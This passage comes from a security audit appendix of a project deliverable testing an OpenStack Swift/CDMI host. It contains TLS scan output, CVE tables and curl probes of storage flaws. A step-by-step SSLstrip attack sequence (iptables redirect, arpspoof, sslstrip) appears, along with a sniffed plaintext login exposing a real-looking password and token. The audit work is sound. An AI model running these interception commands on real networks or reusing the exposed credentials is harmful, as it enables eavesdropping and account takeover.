Issuer: idev1 [.] Testing for the certificate validity period ... Today: jue may 21 10:30:39 UTC 2015 [.] Checking preferred server ciphers ... [*] Testing for SSL/TLS renegotiation MitM vuln. (CVE-2009-3555) ... [+] Testing for secure renegotiation support (RFC 5746) ... Secure Renegotiation IS supported [*] Testing for SSL/TLS renegotiation DoS vuln. (CVE-2011-1473) ... [.] Testing for client initiated (CI) SSL/TLS renegotiation (secure)... (CI) SSL/TLS renegotiation IS NOT enabled (ssl handshake failure) [.] Testing for client initiated (CI) SSL/TLS renegotiation (insecure)... (CI) SSL/TLS renegotiation IS NOT enabled (ssl handshake failure) [*] Testing for client authentication using digital certificates ...

FINESCE D5.7
Page 81 (104)
SSL/TLS client certificate authentication IS NOT required [*] Testing for TLS v1.1 and v1.2 (CVE-2011-3389 vuln. aka BEAST) ... [-] Testing for SSLv3 and TLSv1 support ... Accepted TLSv1.0 256 bits ECDHE-RSA-AES256-SHA Accepted TLSv1.0 256 bits DHE-RSA-AES256-SHA Accepted TLSv1.0 256 bits DHE-RSA-CAMELLIA256-SHA Accepted TLSv1.0 256 bits AES256-SHA Accepted TLSv1.0 256 bits CAMELLIA256-SHA Accepted TLSv1.0 128 bits ECDHE-RSA-AES128-SHA Accepted TLSv1.0 128 bits DHE-RSA-AES128-SHA Accepted TLSv1.0 128 bits DHE-RSA-SEED-SHA Accepted TLSv1.0 128 bits DHE-RSA-CAMELLIA128-SHA Accepted TLSv1.0 128 bits AES128-SHA Accepted TLSv1.0 128 bits SEED-SHA Accepted TLSv1.0 128 bits CAMELLIA128-SHA Accepted TLSv1.0 128 bits ECDHE-RSA-RC4-SHA Accepted TLSv1.0 128 bits RC4-SHA Accepted TLSv1.0 112 bits ECDHE-RSA-DES-CBC3-SHA Accepted TLSv1.0 112 bits EDH-RSA-DES-CBC3-SHA Accepted TLSv1.0 112 bits DES-CBC3-SHA Accepted TLSv1.1 256 bits ECDHE-RSA-AES256-SHA Accepted TLSv1.1 256 bits DHE-RSA-AES256-SHA Accepted TLSv1.1 256 bits DHE-RSA-CAMELLIA256-SHA Accepted TLSv1.1 256 bits AES256-SHA Accepted TLSv1.1 256 bits CAMELLIA256-SHA Accepted TLSv1.1 128 bits ECDHE-RSA-AES128-SHA Accepted TLSv1.1 128 bits DHE-RSA-AES128-SHA Accepted TLSv1.1 128 bits DHE-RSA-SEED-SHA Accepted TLSv1.1 128 bits DHE-RSA-CAMELLIA128-SHA Accepted TLSv1.1 128 bits AES128-SHA Accepted TLSv1.1 128 bits SEED-SHA Accepted TLSv1.1 128 bits CAMELLIA128-SHA Accepted TLSv1.1 128 bits ECDHE-RSA-RC4-SHA Accepted TLSv1.1 128 bits RC4-SHA Accepted TLSv1.1 112 bits ECDHE-RSA-DES-CBC3-SHA Accepted TLSv1.1 112 bits EDH-RSA-DES-CBC3-SHA Accepted TLSv1.1 112 bits DES-CBC3-SHA Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-GCM-SHA384 Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-SHA384 Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-SHA Accepted TLSv1.2 256 bits DHE-RSA-AES256-GCM-SHA384 Accepted TLSv1.2 256 bits DHE-RSA-AES256-SHA256 Accepted TLSv1.2 256 bits DHE-RSA-AES256-SHA Accepted TLSv1.2 256 bits DHE-RSA-CAMELLIA256-SHA Accepted TLSv1.2 256 bits AES256-GCM-SHA384 Accepted TLSv1.2 256 bits AES256-SHA256 Accepted TLSv1.2 256 bits AES256-SHA Accepted TLSv1.2 256 bits CAMELLIA256-SHA Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-GCM-SHA256 Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-SHA256 Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-SHA Accepted TLSv1.2 128 bits DHE-RSA-AES128-GCM-SHA256 Accepted TLSv1.2 128 bits DHE-RSA-AES128-SHA256 Accepted TLSv1.2 128 bits DHE-RSA-AES128-SHA Accepted TLSv1.2 128 bits DHE-RSA-SEED-SHA Accepted TLSv1.2 128 bits DHE-RSA-CAMELLIA128-SHA Accepted TLSv1.2 128 bits AES128-GCM-SHA256 Accepted TLSv1.2 128 bits AES128-SHA256 Accepted TLSv1.2 128 bits AES128-SHA Accepted TLSv1.2 128 bits SEED-SHA Accepted TLSv1.2 128 bits CAMELLIA128-SHA Accepted TLSv1.2 128 bits ECDHE-RSA-RC4-SHA Accepted TLSv1.2 128 bits RC4-SHA Accepted TLSv1.2 112 bits ECDHE-RSA-DES-CBC3-SHA Accepted TLSv1.2 112 bits EDH-RSA-DES-CBC3-SHA Accepted TLSv1.2 112 bits DES-CBC3-SHA

FINESCE D5.7
Page 82 (104)
[+] Testing for RC4 in the prefered cipher(s) list ... [.] Testing for TLS v1.1 support ... TLS v1.1 IS supported [.] Testing for TLS v1.2 support ... TLS v1.2 IS supported [*] Testing for HTTPS (SSL/TLS) security headers using HTTP/1.0 ... [+] Testing for HTTP Strict-Transport-Security (HSTS) header ... [+] Testing for cookies with the secure flag ... [-] Testing for cookies without the secure flag ... [*] Testing for HTTPS (SSL/TLS) security headers using HTTP/1.1 & Host ... [+] Testing for HTTP Strict-Transport-Security (HSTS) header ... [+] Testing for cookies with the secure flag ... [-] Testing for cookies without the secure flag ... [*] New files created: [.] Output directory: TLSSLed_1.3_172.16.2.86_443_20150521-123022 ... openssl_HEAD_1.0_172.16.2.86_443_20150521-123022.err openssl_HEAD_1.0_172.16.2.86_443_20150521-123022.log openssl_HEAD_172.16.2.86_443_20150521-123022.err openssl_HEAD_172.16.2.86_443_20150521-123022.log openssl_RENEG_172.16.2.86_443_20150521-123022.err openssl_RENEG_172.16.2.86_443_20150521-123022.log openssl_RENEG_LEGACY_172.16.2.86_443_20150521-123022.err openssl_RENEG_LEGACY_172.16.2.86_443_20150521-123022.log sslscan_172.16.2.86_443_20150521-123022.log [*] done
These results will be analysed in next sections, but coming up next we will see if an outsider attacker can know which principal software are in this host a part of Rsync [32] and SSH. If there is no HTTP (80) port opened, neither apache server installed, which web application is running under 443 port?
With an easy search in Google we can see that the majority of the results talk about Openstack and their modules: Keystone, Horizon and Swift.

FINESCE D5.7
Page 83 (104)
Figure 60: Searching in Google for system recognition
But because of we are doing a Grey audit we already knew that this system uses Openstack. We also knew that only uses Swift module. Swift is the service that is running under 6000, 6001 and 6002 ports.
After recognize which software is using the service, we have analysed the host with Nessus, a tool that scans the system and search all kind of vulnerabilities. After scanning FIDEV host, which is the most important and therefore, the most critical point in the network, Nessus has not find any type of serious vulnerability. In this case this scan only has given information extra that have already been known in the scans above.
A.1.9 Known Vulnerabilities Before discovering more information about this system, we can know which known vulnerabilities it could have. First of all we will look the vulnerabilities in CVE databases that match with the version of the different services that are running. There are other services with known vulnerabilities in older versions, but not in their current ones, like Swift, Rsync or SSH.
NTP 4.2.6p5 The NTP vulnerabilities reported in CVE databases like http://www.cvedetails.com/ or https://cve.mitre.org/cve/ are the following:
CVE-2015-1799 Explanation The symmetric-key feature in the receive function in ntp_proto.c in ntpd in NTP 3.x
and 4.x before 4.2.8p2 performs state-variable updates upon receiving certain invalid packets, which makes it easier for man-in-the-middle attackers to cause a denial of service (synchronization loss) by spoofing the source IP address of a peer.

FINESCE D5.7
Page 84 (104)
Type Denial of Service Exploit Impact Confidentiality Integrity Availability Access
Complexity Authentication Not required How to avoid Upload NTP to its newest version. CVSS Score 4
Table 20: NTP vulnerability CVE-2015-1799
CVE-2013-5211 Explanation The monlist feature in ntp_request.c in ntpd in NTP before 4.2.7p26 allows remote
attackers to cause a denial of service (traffic amplification) via forged (1) REQ_MON_GETLIST or (2) REQ_MON_GETLIST_1 requests, as exploited in the wild in December 2013.
Type Denial of Service Exploit Impact Confidentiality Integrity Availability Access
Complexity Authentication Not required
How to avoid Upload NTP to its newest version. CVSS Score 5
Table 21: NTP vulnerability CVE-2013-5211
CVE-2014-9295 Explanation Multiple stack-based buffer overflows in ntpd in NTP before 4.2.8 allow remote
attackers to execute arbitrary code via a crafted packet, related to (1) the crypto_recv function when the Autokey Authentication feature is used, (2) the ctl_putdata function, and (3) the configure function.
Type Execute code overflow. Exploit Impact Confidentiality Integrity Availability Access
Complexity Authentication Not required.
How to avoid Upload NTP to its newest version. CVSS Score 7
Table 22: NTP vulnerability CVE-2014-9295
PYTHON 2.7.6 Phyton vulnerabilities reported in CVE databases are the following: CVE-2013-7338 Explanation Python before 3.3.4 RC1 allows remote attackers to cause a denial of service
(infinite loop and CPU consumption) via a file size value larger than the size of the zip file to the (1) ZipExtFile.read, (2) ZipExtFile.read(n), (3) ZipExtFile.readlines, (4) ZipFile.extract, or (5) ZipFile.extractall function.
Type Denial of Service Exploit Impact Confidentiality Integrity Availability Access
Complexity Authentication Not required. How to avoid Upload to its newest version. CVSS Score 7

FINESCE D5.7
Page 85 (104)
Table 23: Phyton vulnerability CVE-2013-7338
CVE-2014-1912 Explanation Buffer overflow in the socket.recvfrom_into function in
Modules/socketmodule.c in Python 2.5 before 2.7.7, 3.x before 3.3.4, and 3.4.x before 3.4rc1 allows remote attackers to execute arbitrary code via a crafted string.
Type Execute Code Overflow Exploit EXPLOIT DB 31875 | socket.recvfrom_into() | Author: Sha0 | Date: 2014-02-
24 Impact Confidentiality Integrity Availability Access
Complexity Authentication Not required. How to avoid Upload to its newest version. CVSS Score 7
Table 24: Phyton vulnerability CVE-2014-1912
CVE-2014-7185 Explanation
Integer overflow in bufferobject.c in Python before 2.7.8 allows context-dependent attackers to obtain sensitive information from process memory via a large size and offset in a "buffer" function.
Type Overflow Obtain Information Exploit Impact Confidentiality Integrity Availability Access
Complexity Authentication Not required. How to avoid Upload to its newest version. CVSS Score 6
Table 25: Phyton vulnerability CVE-2014-7185
A.1.10 Implementation Vulnerabilities This subsection presents the vulnerabilities due to poor code writing or related to poor
application design.
Brute force attack to CDMI authentication There is no limit to authenticate against CDMI. We have probed to authenticate a lot of times with the same user and different password, and there have not appear any error about we were exceeding a limit of times to authenticate.
* Connection #0 to host controller left intact * Hostname was NOT found in DNS cache * Trying 127.0.1.1... * Connected to controller (127.0.1.1) port 8080 (#0) > GET /auth/v1.0/ HTTP/1.1 > User-Agent: curl/7.35.0 > Host: controller:8080 > Accept: */* > X-Auth-user: [email protected] > X-Auth-Key: PASSWORD HTTP/1.1 200 OK < X-Storage-Url: http://controller:8080/v1/AUTH_00000000000000000000000000011543 < X-Auth-Token: ffeec27783c9aa40430be0c937e05927e < Content-Type: text/html; charset=UTF-8 < X-Storage-Token: ffeec27783c9aa40430be0c93e05927e < X-Trans-Id: txafb288d0a70e4e2a931c3-005523975e < Content-Length: 0

FINESCE D5.7
Page 86 (104)
< Date: Tue, 07 Apr 2015 08:37:50 GMT
Overwrite container that already exists If you try to create a container with the same name, in the same location, the HTTP request is accepted, but the data is not overwritten: #swift list demo #swift list demo test # curl -v -X PUT -H 'X-Auth-Token: '$token -H 'Content-Type: application/cdmi-container' -H 'Accept: application/cdmi-container' -d '{"metadata": {}}' http://$node_cdmi:8080/cdmi/$auth/demo/ * Hostname was NOT found in DNS cache * Trying 127.0.1.1... * Connected to controller (127.0.1.1) port 8080 (#0) > PUT /cdmi/AUTH_00000000000000000000000000011553/demo/ HTTP/1.1 > User-Agent: curl/7.35.0 > Host: controller:8080 > X-Auth-Token: ffeec27783c9aa40430be0c93e05927e > Content-Type: application/cdmi-container > Accept: application/cdmi-container > Content-Length: 16 > * upload completely sent off: 16 out of 16 bytes < HTTP/1.1 202 Accepted < Content-Length: 76 < Content-Type: text/html; charset=UTF-8 < X-Trans-Id: tx34572de2fe4a4200b0825-0055239c0c < Date: Tue, 07 Apr 2015 08:57:49 GMT < * Connection #0 to host controller left intact <html><h1>Accepted</h1><p>The request is accepted for processing.</p></html> #swift list demo Test
Overwrite file content If you try to upload a file that already exists, it is overwritten, as we see in the next demo. A file has been uploaded with the sentence <Hello Europe!>, and then another file with the same name has been uploaded with another sentence, <Hello World!>. When the file is downloaded, its content is the second one, with the sentence <Hello World!>. #cat test Hello Europe! #swift upload demo test test #cat test Hello World! #swift upload demo test #rm test #swift download demo test #cat test Hello World!
Upload file without parameter @myobject If a file is uploaded without myobject parameter, a file without content is uploaded. #myobject= # curl -v \ -X PUT \ -H 'X-Auth-Token: '$token \ -H 'Content-Type: application/stream-octet' \ -H 'Accept: */*' \ --data-binary "@$myobject" \ http://$node_cdmi:8080/cdmi/$auth/demo/test #swift download demo test

FINESCE D5.7
Page 87 (104)
#cat test
Download file without the filename parameter If you do not put the name of the file that you want to download, the content of the file downloaded will be information about container. #myobjectreceived=test # curl -v \ -X GET \ -H 'X-Auth-Token: '$token \ http://$node_cdmi:8080/cdmi/$auth/demo/ \ --output $myobjectreceived * Hostname was NOT found in DNS cache % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0* Trying 127.0.1.1... * Connected to controller (127.0.1.1) port 8080 (#0) > GET /cdmi/AUTH_00000000000000000000000000011553/demo/ HTTP/1.1 > User-Agent: curl/7.35.0 > Host: controller:8080 > Accept: */* > X-Auth-Token: ffeec27783c9aa40430be0c93e05927e > 0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0< HTTP/1.1 200 OK < Content-Type: application/json; charset=UTF-8 < Content-Length: 350 < X-Trans-Id: txe124cee4be5647f98bd13-005523a38f < Date: Tue, 07 Apr 2015 09:29:52 GMT < { [data not shown] 100 350 100 350 0 0 222 0 0:00:01 0:00:01 --:--:-- 222 * Connection #0 to host controller left intact #cat test { "completionStatus": "Complete", "objectName": "demo/", "capabilitiesURI": "/cdmi/AUTH_00000000000000000000000000011553/cdmi_capabilities/container/", "parentURI": "/cdmi/AUTH_00000000000000000000000000011553/", "childrenRange": "0-0", "objectType": "application/cdmi-container", "children": [ "test" ], "metadata": {} }
Download file with a name that does not exist You cannot download a file that does not exist. It will give you an error output. # myobjectreceived=test # curl -v -X GET -H 'X-Auth-Token: '$token http://$node_cdmi:8080/cdmi/$auth/demo/hello --output $myobjectreceived #cat test The resource you requested does not exist
Limitation in number of containers In the file </etc/swift/proxy-server.conf> you can edit the parameter max_container_per_account to limit the maximum number of containers per user. But it seems that need a plugin to work. Because more containers are created than the number configured, and there were not any error.

FINESCE D5.7
Page 88 (104)
It is not a big problem in terms of space, but it can be used to do a DDoS attack, saturating the server, because you can launch as many requests as you want. # If set to a positive value, trying to create a container when the account # already has at least this maximum containers will result in a 403 Forbidden. # Note: This is a soft limit, meaning a user might exceed the cap for # recheck_account_existence before the 403s kick in. max_containers_per_account = 200
Maximum file size In <swift.conf> file you can edit the maximum size of files. # max_file_size is the largest "normal" object that can be saved in # the cluster. This is also the limit on the size of each segment of # a "large" object when using the large object manifest support. # This value is set in bytes. Setting it to lower than 1MiB will cause # some tests to fail. It is STRONGLY recommended to leave this value at # the default (5 * 2**30 + 2). max_file_size = 25000000
Maximum container size There is no limitation on space per user. One user can use all the available space. It has
been tried to upload files indefinitely. The error has shown when all the storage space has been filled.
Response while uploading files: * Connection #0 to host controller left intact * Hostname was NOT found in DNS cache * Trying 127.0.1.1... * Connected to controller (127.0.1.1) port 8080 (#0) > PUT /cdmi/AUTH_00000000000000000000000000011553/cdmiAPI_CONTAINER/cisco12 HTTP/1.1 > User-Agent: curl/7.35.0 > Host: controller:8080 > X-Auth-Token: 883934965ea383e715db2c731533ab82 > Content-Type: application/stream-octet > Accept: */* > Content-Length: 55932060 > Expect: 100-continue > < HTTP/1.1 100 Continue < HTTP/1.1 201 Created < Last-Modified: Thu, 12 Mar 2015 09:54:19 GMT < Content-Length: 0 < Etag: 1044511fcd27df7b1b67963f840a939e < Content-Type: text/html; charset=UTF-8 < X-Trans-Id: txd8390e5d507e472dbb9b3-005501624a < Date: Thu, 12 Mar 2015 09:54:18 GMT
Response when there was not more space in the HDD: * Hostname was NOT found in DNS cache * Trying 127.0.1.1... * Connected to controller (127.0.1.1) port 8080 (#0) > PUT /cdmi/AUTH_00000000000000000000000000011553/cdmiAPI_CONTAINER/cisco869 HTTP/1.1 > User-Agent: curl/7.35.0 > Host: controller:8080 > X-Auth-Token: 883934965ea383e715db2c731533ab82 > Content-Type: application/stream-octet > Accept: */* > Content-Length: 55932060 > Expect: 100-continue > < HTTP/1.1 100 Continue < HTTP/1.1 503 Service Unavailable < Content-Length: 118

FINESCE D5.7
Page 89 (104)
< Content-Type: text/html; charset=UTF-8 < X-Trans-Id: txa870a6312b1c4e94b1eff-0055016493 < Date: Thu, 12 Mar 2015 10:04:03 GMT * HTTP error before end of send, stop sending < * Closing connection 0 <html><h1>Service Unavailable</h1><p>The server is currently unavailable. Please try again at a later time.</p></html>
A.1.11 Feasible Attacks First of all we will list the type of attacks that the system could suffer if we only know the
information analysed at the beginning. After listing them, we will say why the system can be vulnerable or not to them.
Injection attacks There exist some injection attacks that may be analysed:
• SQLi: Consists of injection of a SQL query via the input data from the client to the application. A successful SQL injection exploit can read or modify sensitive data from database.6
• LDAPi: Attack used to exploit web based applications that construct LDAP statements based on user input. This could result in the execution of arbitrary commands such as granting permissions to unauthorized queries, and content modification inside the LDAP tree.7
If we did a Black Box test, we could try an SQL and LDAP injection because Openstack can use both systems. But they will not be successful because no MySQL database neither LDAP are installed.
• CSRF (Cross-Site Request Forgery): Attack that forces an end user to execute unwanted actions on a web application in which they are currently authenticated. With the help of social engineering, an attacker may trick the users of a web application into executing actions of the attacker’s choosing.8
• XSS (Cross-Site Scripting): Attack where malicious scripts are injected into otherwise benign and trusted web sites. It occurs when an attacker uses a web application to send malicious code to a different end user. It succeeds when there is no validating or encoding in the output.9
The probability to be infected by CSRF or XSS attacks is very low, because there is no interface which user can interact; all is used by command line, and only few commands are allowed. In a scale of 0 to 10, where 10 is the worst case, the probability would be 3. There is a risk because it depends of the user that manages the system to only download from legitim links, and be careful what terminal entries use. In the case the system would be infected, the risk of data integrity and confidentiality or system availability would be higher or lower depending on the quality of the script used to infect the system.
A.1.12 SSL vulnerabilities Sniffing If there is no encryption between hosts, if an attacker does a Man-in-the-Middle and then sniff the network, he can read all the traffic that traveling between these two points. As shown in the following snapshots we have been done an HTTP Request to FIWARE LAB to verify our credentials. And as we expected, because of all these traffic travels through non encrypted protocol, we can see our token, host, tenant, email, password… The best way to prevent these type of attacks, which are so easy to perform, is using an encrypted protocol like HTTPS.
6 https://www.owasp.org/index.php/SQL_injection
7 https://www.owasp.org/index.php/LDAP_injection
8 https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)
9 https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)

FINESCE D5.7
Page 90 (104)
172.16.2.221 -> 130.206.82.10 Gearman 359 [MGR] POST /v2.0/tokens HTTP/1.1,Accept-Encoding: identity,Content-Length: 100,Host: cloud.lab.fiware.org:4730,Content-Type: application/json,Connection: close,User-Agent: Python-urllib/2.7 172.16.2.221 -> 130.206.82.10 Gearman 340 [MGR] GET /v2.0/tenants HTTP/1.1,Accept-Encoding: identity,Host: cloud.lab.fiware.org:4730,User-Agent: Python-urllib/2.7,Content-Type: application/json,Connection: close,X-Auth-Token: 9gfiUgnIlKO46SLiuB_hrlSGO9D-m9ZvzpkMIfigVHHy1Ie1rg875HKMVzFWxLwRfNw1mVbwR3BIT6FgF9LZSw 130.206.82.10 -> 172.16.2.221 Gearman 335 [MGR] HTTP/1.1 200 OK,X-Powered-By: Express,Content-Type: text/html; charset=utf-8,Content-Length: 86,ETag: W/"56-1228102553",Date: Wed, 22 Apr 2015 10:05:47 GMT,Connection: close 172.16.2.221 -> 130.206.82.10 Gearman 285 [MGR] POST /v2.0/tokens HTTP/1.1,Accept-Encoding: identity,Content-Length: 149,Host: cloud.lab.fiware.org:4730,Accept: application/json,User-Agent: Python-urllib/2.7,Connection: close,Content-Type: application/json 172.16.2.221 -> 130.206.82.10 Gearman 215 [MGR] { "auth": { "tenantName": "00000000000000000000000000011553", "passwordCredentials": { "username": "[email protected]", "password": "F1NT3GR1S" } } } 130.206.82.10 -> 172.16.2.221 Gearman 270 [MGR] [],"type":"metering","name":"ceilometer"}],"user": { "username": "pau-qm", "roles_links": [ ], "id": "pau-qm", "roles": [ { "id": "8db87ccbca3b4d1ba4814c3bb0d63aab", "name": "Member" } ], "name": "pau_qm", "actorId": 11553 } With all these information about a user, you can access wherever you want. But the surprise was when the cloud also returns all the other nodes that have in its database with the same tenant than us. The following snapshots show a few ones, where there is also ours:
130.206.82.10 -> 172.16.2.221 Gearman 1514 [TCP Previous segment not captured] [MGR] minURL":"http://193.175.132.6:8774/v2/00000000000000000000000000011553","region":"Berlin2","internalURL":"http://193.175.132.6:8774/v2/00000000000000000000000000011553","publicURL":"http://193.175.132.6:8774/v2/00000000000000000000000000011553"}, { "adminURL": "http://195.113.161.130:8774/v2/00000000000000000000000000011553", "region": "Prague", "internalURL": "http://195.113.161.130:8774/v2/00000000000000000000000000011553", "publicURL": "http://195.113.161.130:8774/v2/00000000000000000000000000011553" }, {

FINESCE D5.7
Page 91 (104)
"hidden": true, "adminURL": "http://nova-api.vesnicky.cesnet.cz:8774/v2/00000000000000000000000000011553", "region": "Prague2", "internalURL": "http://nova-api.vesnicky.cesnet.cz:8774/v2/00000000000000000000000000011553", "publicURL": "http://nova-api.vesnicky.cesnet.cz:8774/v2/00000000000000000000000000011553" }, { "adminURL": "http://filab.infotec.net.mx:8774/v2/00000000000000000000000000011553", "region": "Mexico", "internalURL": "http://filab.infotec.net.mx:8774/v2/00000000000000000000000000011553", "publicURL": "http://filab.infotec.net.mx:8774/v2/00000000000000000000000000011553" }, { "adminURL": "http://185.23.171.2:8774/v2/00000000000000000000000000011553", "region": "PiraeusN", "internalURL": "http://185.23.171.2:8774/v2/00000000000000000000000000011553", "publicURL": "http://185.23.171.2:8774/v2/00000000000000000000000000011553" } 130.206.82.10 -> 172.16.2.221 Gearman 1514 [MGR] dminURL":"http://cloud.lab.fi-ware.org:4731/v2.0","region":"Trento","internalURL":"http://cloud.lab.fi-ware.org:4730/v2.0","publicURL":"http://cloud.lab.fi-ware.org:4730/v2.0"},{ "adminURL": "http://cloud.lab.fi-ware.org:4731/v2.0", "region": "Spain2", "internalURL": "http://cloud.lab.fi-ware.org:4730/v2.0", "publicURL": "http://cloud.lab.fi-ware.org:4730/v2.0" }, { "adminURL": "http://cloud.lab.fi-ware.org:4731/v2.0", "region": "Spain", "internalURL": "http://cloud.lab.fi-ware.org:4730/v2.0", "publicURL": "http://cloud.lab.fi-ware.org:4730/v2.0" }, { "adminURL": "http://cloud.lab.fi-ware.org:4731/v2.0", "region": "Lannion", "internalURL": "http://cloud.lab.fi-ware.org:4730/v2.0", "publicURL": "http://cloud.lab.fi-ware.org:4730/v2.0" }, { "adminURL": "http://cloud.lab.fi-ware.org:4731/v2.0", "region": "Waterford", "internalURL": "http://cloud.lab.fi-ware.org:4730/v2.0", "publicURL": "http://cloud.lab.fi-ware.org:4730/v2.0" }, { "adminURL": "http://cloud.lab.fi-ware.org:4731/v2.0", "region": "Berlin", "internalURL": "http://cloud.lab.fi-ware.org:4730/v2.0", "publicURL": "http://cloud.lab.fi-ware.org:4730/v2.0" }, { "adminURL": "http://cloud.lab.fi-ware.org:4731/v2.0", "region": "Prague", "internalURL": "http://cloud.lab.fi-ware.org:4730/v2.0", "publicURL": "http://cloud.lab.fi-ware.org:4730/v2.0" }, "endpoints_links": [

FINESCE D5.7
Page 92 (104)
], "type": "identity", "name": "keystone" }
This type of vulnerability is very critical, because it is very easy to be performed by a beginner or professional attacker, and all the integrity of the information is involved. Nowadays, transfer important data by non-encrypted channel is a very serious vulnerability. In the scale mentioned above it would obtain 10 points.
SSLStrip We use SSLStrip to capture HTTPS traffic and try to read the information transmitted.
Objective Break HTTPS security via SSLstrip
Explanation This method consists in capture all traffic HTTPS of a network, analize HTTPS conections, and try to establish a relation between both protocols, and make that HTTP page take the place of HTTPS one, to avoid this encryption. To do this last step we use SSLstrip tool, which gives the name to this kind of attack.
Attacks Man in the Middle: SSLstrip combined with arpspoofing
OS Kali Linux -> Ubuntu
Tools SSLstrip, arpspoof
Method
1) Redirect all traffic from original port to SSLstrip ones. This can be done using IPtables: iptables -t nat -A PREROUTING -p tcp --destination-port 443 -j REDIRECT --to-port 10000 2) Run ARPspoof to redirect all traffic to us instead of router, changing the MAC of the router in its ARP table for our. arpspoof -i eth1 -t 172.16.2.86 172.16.2.1 3) Run SSLstrip using the port configurate in the first step sslstrip -l 10000 4) While it’s running SSLstrip we emulate that are the victim and login to Openstack, and try to capture the traffic. openstack@idev1:~$ node_cdmi=172.16.2.86 openstack@idev1:~$ curl -v -X GET -H 'X-Auth-User: [email protected]' -H 'X-Auth-Key: alexroig' https://$node_cdmi:443/auth/v1.0/ -k 5) SSLstrip tool will create a log in the directory that you are: cat sslstrip.log 6) To verify that there aren’t HTTP packets between nodes, we can use the following command to show all SSL and HTTPS traffic, and then watch the output: sslstrip -a -l 10000 cat sslstrip.log
Outputs
2. Output file <output_2.txt> 4. Output file <output_4.txt> 5. No output 6. No output
Conclusions
There is no output. It means that Openstack is secure against SSLstrip attacks because of it uses ONLY HTTPS to communicate between nodes. Whether if it would use both protocols (HTTP and HTPPS), and a web environment the probability to suffer this kind of attack would be much higher. For these reasons the risk is almost null.
Impact Confidentiality Integrity Availability Access Complexity
Risk 1

FINESCE D5.7
Page 93 (104)
Table 26: SSLStrip tool
There are some attacks that can be feasible caused by the low encryption used in our system. In last years have been found some critical vulnerabilities in SSL protocol. Most of them related with SSL’s first versions and weak cipher, like RC4. As we have seen in the beginning of the analysis of the system, these protocols and ciphers are allowed (see snapshots of TLSSLed). Several of the most important attacks related with SSL protocols are:
• CRIME: Security exploit against secret web cookies over connections using the HTTPS and SPDY protocols that also use data compression. When used to recover the content if secret authentication cookies are created, it allows an attacker to perform session hijacking on an authenticated web session, allowing the launching of further attacks.
• BREACH: It is a security exploit against HTTPS when using HTTP compression. BREACH is built based on the CRIME security exploit.
• POODLE: Man-in-the-Middle exploit which takes advantage of Internet and security software clients fallback to SSL 3.0. If attackers successfully exploit this vulnerability only need to make 256 SSL 3.0 requests to reveal one byte of encrypted messages.
• HEARTBLEED: This vulnerability allows an attacker to extract memory contents from the webserver through the vulnerability in the heartbeat. As a result an attacker may be able to access sensitive information such as the private keys used for SSL/TLS.10
To prevent these types of attacks is better to not use SSL v.3 or RC4 cipher, and only allow TLS 1.1 or above versions, and disable all weak cipher, because an attacker can cause a downgrade of the encryption and perform the attack. And finally to be sure that the system is not weak, it would be better to disable all 128bits encryption mechanisms, because nowadays it can be broken so much easily.
We can see all problems related with SSL in the next snapshot of script that analyse all the possible problems related with SSL certificate:
10 https://www.owasp.org/index.php/Heartbleed_Bug

FINESCE D5.7
Page 94 (104)
./testssl.sh 172.16.63.100 ######################################################### testssl.sh v2.4 (https://testssl.sh) ($Id: testssl.sh,v 1.250 2015/05/16 18:42:08 dirkw Exp $) This program is free software. Redistribution + modification under GPLv2 is permitted. USAGE w/o ANY WARRANTY. USE IT AT YOUR OWN RISK! Note: you can only check the server with what is available (ciphers/protocols) locally on your machine! ######################################################### Using "OpenSSL 1.0.1e 11 Feb 2013" [~111 ciphers] on ilak:/usr/bin/openssl (built: "Jun 13 10:26:40 2015", platform: "debian-amd64") Testing now (2015-06-30 14:10) ---> 172.16.63.100:443 (172.16.63.100) <--- rDNS (172.16.63.100): -- Service detected: HTTP --> Testing protocols (via sockets for SSLv2, SSLv3) SSLv2 not offered (OK) SSLv3 offered (NOT ok) TLS 1 offered TLS 1.1 offered TLS 1.2 offered (OK) SPDY/NPN not offered --> Testing standard cipher lists Null Cipher not offered (OK) Anonymous NULL Cipher not offered (OK) Anonymous DH Cipher not offered (OK) 40 Bit encryption not offered (OK) 56 Bit encryption Local problem: No 56 Bit encryption configured in /usr/bin/openssl Export Cipher (general) not offered (OK) Low (<=64 Bit) not offered (OK) DES Cipher not offered (OK) Triple DES Cipher offered Medium grade encryption offered High grade encryption offered (OK) --> Testing server preferences Has server cipher order? nope (NOT ok) Negotiated protocol TLSv1.2 Negotiated cipher ECDHE-RSA-AES256-GCM-SHA384 (limited sense as client will pick) Negotiated cipher per proto (limited sense as client will pick)Local problem: /usr/bin/openssl doesn't support "s_client -ssl2" ECDHE-RSA-AES256-SHA: SSLv3, TLSv1, TLSv1.1 ECDHE-RSA-AES256-GCM-SHA384: TLSv1.2 No further cipher order check as order is determined by the client --> Testing server defaults (Server Hello) TLS timestamp: random values, no fingerprinting possible HTTP clock skew: -914 sec from localtime TLS server extensions renegotiation info, EC point formats,

FINESCE D5.7
Page 95 (104)
session ticket, heartbeat Session Tickets RFC 5077 300 seconds Server key size 2048 bit Signature Algorithm SHA256withRSA Fingerprint / Serial SHA1 0D279C7590901FE27A7EEEB57FE352127BBFD896 / B9E7710ED318A6EE SHA256 3D022069E952CFD4E2A205A77DF28CB7132B690D923A3B29708F39F312FF8457 Common Name (CN) localhost (CN response to request w/o SNI: localhost) subjectAltName (SAN) -- Issuer localhost (issuer= Certificate Expiration >= 60 days (2015-05-18 12:50 --> 2025-05-15 12:50 +0200) # of certificates provided 1 Certificate Revocation List -- OCSP URI -- OCSP stapling not offered --> Testing HTTP header response HSTS -- HPKP -- Server Apache/2.4.7 (Ubuntu) Application (no banner at "/") Cookie(s) (none issued at "/") Security headers (none at "/") --> Testing vulnerabilities Heartbleed (CVE-2014-0160) not vulnerable (OK) (timed out) CCS (CVE-2014-0224) not vulnerable (OK) Secure Renegotiation (CVE 2009-3555) not vulnerable (OK) Secure Client-Initiated Renegotiation not vulnerable (OK) CRIME, TLS (CVE-2012-4929) not vulnerable (OK) BREACH (CVE-2013-3587) NOT 